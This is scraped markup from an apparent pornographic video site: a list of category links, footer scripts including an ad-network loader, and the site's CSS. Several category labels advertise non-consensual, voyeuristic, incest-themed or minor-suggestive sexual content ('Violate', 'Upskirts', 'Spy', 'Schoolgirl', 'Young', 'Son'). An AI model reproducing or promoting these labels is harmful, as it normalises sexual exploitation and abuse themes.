<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Pornhub Rough. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d627ad0034fe4138a54ef89c565cd6ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhubrough.com/assets/css/styles.css
body_size: 5655
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(171, 180, 192); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(171, 180, 192); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(171, 180, 192); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(171, 180, 192) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(171, 180, 192); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(171, 180, 192); }
    
    a:hover
    { color: rgb(171, 180, 192); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

